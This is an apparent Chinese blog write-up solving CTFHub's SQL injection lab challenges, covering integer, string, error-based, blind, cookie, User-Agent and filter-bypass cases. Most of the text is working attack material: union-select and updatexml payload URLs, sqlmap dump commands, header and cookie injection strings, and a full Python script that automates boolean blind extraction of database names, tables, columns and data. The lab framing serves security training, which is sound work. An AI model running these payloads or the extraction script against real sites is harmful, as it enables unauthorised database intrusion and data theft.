CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式。CTF起源于1996年DEFCON全球黑客大会,以代替之前黑客们通过互相发起真实攻击进行技术比拼的方式。已经成为全球范围网络安全圈流行的竞赛形式,2013年全球举办了超过五十场国际性CTF赛事。而DEFCON作为CTF赛制的发源地,DEFCON CTF也成为了全球最高技术水平和影响力的CTF竞赛,类似于CTF赛场中的“世界杯” 。
CTFHub 地址:CTFHub
CTFHub 是一个目前比较出名的靶场(就是题目好像少了点)(说实话,sqli-labs你学通了这几个题目只能说是放松训练了,但是这里面的历年真题有几个挺难的)
注册登录后我们点击技能树 --> web --> SQL注入
(1)整数型注入
开启靶场后,我们点击他给我们的链接,进入题目,相信看到这里的朋友都是有一定基础的了,我就从简了,如果没什么基础可以去看看我写的另外9篇SQL注入
SQL注入之sqli-labs_清丶酒孤欢ゞ的博客-CSDN博客
用校园网的朋友建议用热点,我这个用校园网的时候老是给我返回页面错误(笑)
先判断字段数
http://challenge-fbe52bbdc6bec92e.sandbox.ctfhub.com:10800/?id=1 order by 2--+
http://challenge-fbe52bbdc6bec92e.sandbox.ctfhub.com:10800/?id=1 order by 3--+字段数为2,然后看回显位置
http://challenge-fbe52bbdc6bec92e.sandbox.ctfhub.com:10800/?id=-1 union select 1,2--+然后在第二个回显位输出数据库名字
http://challenge-fbe52bbdc6bec92e.sandbox.ctfhub.com:10800/?id=-1 union select 1,database()--+得知数据库名字为 sqli,然后爆表
http://challenge-fbe52bbdc6bec92e.sandbox.ctfhub.com:10800/?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'--+因为我们要拿flag嘛,所以肯定看flag里面的数据了,然后我们爆表flag里面的字段
?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'--+然后拿数据
http://challenge-fbe52bbdc6bec92e.sandbox.ctfhub.com:10800/?id=-1 union select 1,flag from sqli.flag--+得到一个flag
ctfhub{4572552ca7d32c6ff254eb39}
提交,成功过关
(2)字符型注入
就是单引号闭合,其他都一样
http://challenge-14fc9c6738043da4.sandbox.ctfhub.com:10800/?id=1' order by 2--+(3)报错注入
http://challenge-b4ca420721390be6.sandbox.ctfhub.com:10800/?id=1 or updatexml(1,concat(0x7e,database()),1)--+http://challenge-b4ca420721390be6.sandbox.ctfhub.com:10800/?id=1 or updatexml(1,concat(0x7e,mid((select flag from sqli.flag),1,31)),1)--+
http://challenge-b4ca420721390be6.sandbox.ctfhub.com:10800/?id=1 or updatexml(1,concat(0x7e,mid((select flag from sqli.flag),32,31)),1)--+(4)布尔盲注
import requests
def get_num(i, URL, str):
# 判断数据库名字有几位
url = f"{URL} and length(database())={i}--+"
re=requests.get(url)
if str in re.text: # 判断页面是否有返回,如果有说明语句正确
print("数据库名字有", i, "位")
get_database(i, URL, str)
else:
i += 1
get_num(i, URL, str)
def get_database(i, URL, str):
# 检测数据库名字
txt = 'abcdefghijklmnopqrstuvwxyz0123456789' # 字典,也可以自己再加
db_name = ""
x = 1
for i in range(i):
for j in txt:
k = db_name+j
url = f"{URL} and left((select database()),{x})='{k}'--+"
res = requests.get(url)
if str in res.text:
db_name = db_name+j
x += 1
break
print("数据库名字为", db_name)
tb_num(db_name, URL, txt, str)
def tb_num(db_name, URL, txt, str):
# 猜测数据库中的表数
byte=bytes(db_name,'utf-8') # 将字符串转化为字节
db="0x"+byte.hex() # 将字节转化为16进制并与”0x”拼接
for i in range(1,100): # 合理猜一下大概有多少个
url=f"{URL} and (select count(table_name) from information_schema.tables where table_schema={db})={i}--+"
re=requests.get(url)
if str in re.text:
print(f"数据库{db_name}有", i, "张表")
tb_name(i, URL, txt, db, str)
def tb_name(i, URL, txt, db, str):
# 猜测表名
n = 0
tb_list=[]
for x in range(i):
tb_name = ""
for j in range(1,20): # 先判断表名有几位
url = f"{URL} and (select length(table_name) from information_schema.tables where table_schema={db} limit {n},1)={j}--+"
re=requests.get(url)
if str in re.text:
tb_length = j
l=1
for p in range(tb_length): # 再判断表名
for k in txt:
name = tb_name+k
url=f"{URL} and (select left((select table_name from information_schema.tables where table_schema={db} limit {n},1),{l}))='{name}'--+"
re=requests.get(url)
if str in re.text:
tb_name = tb_name+k
l += 1
break
n += 1
print(f"第{n}张表名为:{tb_name}")
tb_list.append(tb_name)
break
column_num(tb_list, URL, db, str)
def column_num(tb_list, URL, db, str):
# 猜测每张表的字段数
column_num_list = []
for i in tb_list:
for j in range(30):
url=f"{URL} and (select count(column_name) from information_schema.columns where table_name='{i}')={j}--+"
re = requests.get(url)
if str in re.text:
column_num_list.append(j)
print(f"表{i}的字段数为:{j}")
column_num_list.append(j)
break
column_name(column_num_list, db, URL, tb_list, str)
def column_name(column_num_list, db, URL, tb_list, str):
# 猜测字段名
cl_name_list = []
del column_num_list[::2] # 这里是因为不知道什么原因导致里面的数据重复了一份,如果有大佬知道为什么还望指点一二
for t in range(len(tb_list)): # 四张表,循环4次
x = 0
for r in range(column_num_list[t]): # 从字段列表中取出字段数并循环相应次数
txt = 'abcdefghijklmnopqrstuvwxyz0123456789_'
for i in range(20): # 猜测字段名长度,合理即可
l = 1
cl_name = ""
url1 = f"{URL} and (select length(column_name) from information_schema.columns where table_name = '{tb_list[t]}' limit {x},1)={i}--+"
res = requests.get(url1)
if str in res.text:
for k in range(i):
for j in txt:
name = cl_name+j
url2 = f"{URL} and left((select column_name from information_schema.columns where table_name = '{tb_list[t]}' limit {x}, 1),{l})='{name}'--+"
re = requests.get(url2)
if str in re.text:
cl_name += j
l += 1
break
print(f"表{tb_list[t]}字段名有:{cl_name}")
x += 1
cl_name_list.append(cl_name)
break
get_data(cl_name_list, str)
def get_data(cl_name_list, str):
txt = 'abcdefghijklmnopqrstuvwxyz0123456789_-@{}'
# for j in range(101): # 猜测 users 里面 id
# url=f"{URL} and (select count(flag) from sqli.flag)={j}--+"
# re=requests.get(url)
# if str in re.text:
# data_num = j
# break
# print(data_num)
for k in range(4):
dump_data = ''
for l in range(1, 34): # l表示每条数据的长度,合理范围即可
url1 = f"{URL} and ascii(substr((select flag from sqli.flag limit {k},1),{l},1))--+"
r = requests.get(url1)
if str not in r.text:
data_len = l - 1
for x in range(1, data_len + 1): # x表示每条数据的实际范围,作为mid截取的范围
for y in txt:
name = dump_data+y
url2 = f"{URL} and left((select flag from sqli.flag limit {k},1),{x})='{name}'--+"
r = requests.get(url2)
if str in r.text:
dump_data += y
break
print(f"{i}里面的数据有:{dump_data}")
break
# for i in cl_name_list[12:15]:
# for j in range(101): # 猜测 users 里面 id
# url=f"{URL} and (select count({i}) from security.users)={j}--+"
# re=requests.get(url)
# if str in re.text:
# data_num = j
# break
# print(data_num)
# for k in range(data_num):
# dump_data = ''
# for l in range(1, 21): # l表示每条数据的长度,合理范围即可
# url1 = f"{URL} and ascii(substr((select {i} from security.users limit {k},1),{l},1))--+"
# r = requests.get(url1)
# if str not in r.text:
# data_len = l - 1
# for x in range(1, data_len + 1): # x表示每条数据的实际范围,作为mid截取的范围
# for y in txt:
# name = dump_data+y
# url2 = f"{URL} and left((select {i} from security.users limit {k},1),{x})='{name}'--+"
# r = requests.get(url2)
# if str in r.text:
# dump_data += y
# break
# print(f"{i}里面的数据有:{dump_data}")
# break
if __name__ == "__main__":
i = 1
URL=input("请输入你要查询的网址:") # 注意输入的格式
str=input("请输入要进行判断的语句(如 You are in):")
get_num(i, URL, str)直接用我写的一个爬虫脚本就可以了,注释部分可以删除,这个原来是写sqli-labs 时写的脚本。
也可以使用sqlmap 进行盲注
sqlmap.py -u http://challenge-b4ca420721390be6.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag -C flag --dump(5)时间盲注
sqlmap.py -u http://challenge-e89c0f87368d2078.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag -C flag --dump(6)MySQL结构
……其实我不太明白这题和第一关有什么区别,就是把表名和字段名改了而已
(7)cookie 注入
在hackbar或者直接在搜索框里面加 ?id=1,他让我们使用 cookie 注入,我们打开 f12,或者你也可以用burp suite、wireshark 抓包都行,我们这里直接按f12 打开开发者工具,然后点击network(网络)

可以看到我们输入的参数在cookie里面输出了且没有任何编码,我们进行cookie注入
法一:用 ModHeader 改
ModHeader 是一个浏览器插件,对于这种头注入是很方便的,具体安装请看
SQL注入之sqli-labs(四)_清丶酒孤欢ゞ的博客-CSDN博客
Chrome下ModHeader插件的安装和使用_zuo-yiran的博客-CSDN博客_modheader插件
然后点加号 request header 选择cookie 然后
id=-1 union select 1,database()#之后注入就是一个套路了,注意这里是# 进行注释,不能使用 --+ 来注释
法二:在开发者工具里面直接修改
在 f12 里面的console 调试工具中输入
document.cookie='id=-1 union select 1,database()#'然后回车就是修改了cookie,之后刷新即可
(8)UA 注入(User-Agent)
法一:在 ModHeader 中注入
-1 union select 1,database()#法二:在f12中右上角的三个点中选择 More tools ,打开里面的 network condition


把里面的勾去掉,然后就可以改变 user-agent了

(9)Referer注入
这玩意好像只能通过ModHeader 来改,如果有知道的朋友还望告知
(10)过滤空格
这个是把我们的空格给过滤掉了(好像是废话……),所以我们使用 /**/ 或 %0a 来代替空格就可以了
http://challenge-5eb3220123b1336d.sandbox.ctfhub.com:10800/?id=-1/**/union/**/select/**/1,database()其他都一样了